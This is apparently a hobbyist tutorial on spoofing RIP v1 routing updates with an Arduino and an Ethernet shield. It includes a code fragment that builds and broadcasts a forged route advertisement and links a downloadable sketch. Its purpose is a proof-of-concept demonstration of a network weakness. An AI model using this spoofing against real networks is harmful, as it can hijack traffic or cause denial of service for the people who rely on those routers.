[vc_row][vc_column width=”1/1″][vc_column_text]

This is a quick intstructable with some proof of concept code to show that routing protocols can be spoofed using Arduino. It also serves as a quick introduction to using the ethernet shield and gets your arduino sending packets!
RIP v1 is an early routing protocol. Routing protocols are used to exchange information between routers on the internet or private networks. The information exchanged contains details of known networks that the sending router has access to. This is how routers learn and share information about new routes to new networks.
If this information is spoofed / altered it can cause unexpected behaviour within a network or cause Denial of Service. This is purely a proof of concept and is not meant for such purposes.
Things you need:
- Arduino

- Ethernet Shield
- Network
- Router running RIP for testing
- Optional LCD screen
Electronics:
| Part | Supplier (pictures are clickable!) |
| Arduino | |
| Ethernet Shield | |
| Optional LCD screen | |
[/vc_column_text][vc_tour][vc_tab title=”Step 1: Connect the shield and screen” tab_id=”1408332176-1-45″][vc_column_text]


First things first is to connect the physical equipment.

Mount the shield and connect it to your network.
Wire up an LCD screen if you want to.
I have used the following pins for the LCD:
2, A0-A4
[/vc_column_text][/vc_tab][vc_tab title=”Step 2: Upload the Code!” tab_id=”1408332176-2-8″][vc_column_text]
memset(packetBuffer, 0, packetSize); // erase the contents of packetBuffer

packetBuffer[0] = 0x2; // Rip command type of response
  packetBuffer[1]= 0x1; //Define which version of RIP to use: RIP v1
  packetBuffer[2] = 0x0;// bytes of padding
  packetBuffer[3]= 0x0;
  packetBuffer[4]= 0x0;
  packetBuffer[5] = 0x02;
  packetBuffer[8]= 0xC0; // first octet of network ID to spoof 0xC0 = 192 in decimal, this could be any network you want to advertise
  packetBuffer[23]=0x00; // metric for the route, the lower the metric the more favourable it is
  Udp.write(packetBuffer,packetSize);
  Udp.endPacket();// note the packet isn’t actually sent until you call endPacket().
Download file: RIPv1_Spoofer.zip[/vc_column_text][/vc_tab][vc_tab title=”Step 3: See the results” tab_id=”1408333198351-2-9″][vc_column_text]https://www.youtube.com/watch?v=UuWdcbT_daY
A great tool for checking what actually going on is Wireshark. Download this here:
https://www.wireshark.org/download.html
This will show what packets are being transmitted for the whole network. Watch the video to see traffic before the spoofer starts and after. You can see the arduino is sending Numerous RIP v1 Response packets to the network broadcast address. Any routers on the network will add this advertised route to its routing table.
Next idea is to attempt OSPF spoofing but this will be much more difficult as its a much more complicated protocol and can actually be authenticated etc.
Any questions please ask 🙂
[/vc_column_text][/vc_tab][/vc_tour][/vc_column][/vc_row]
Leave a Reply
You must be logged in to post a comment.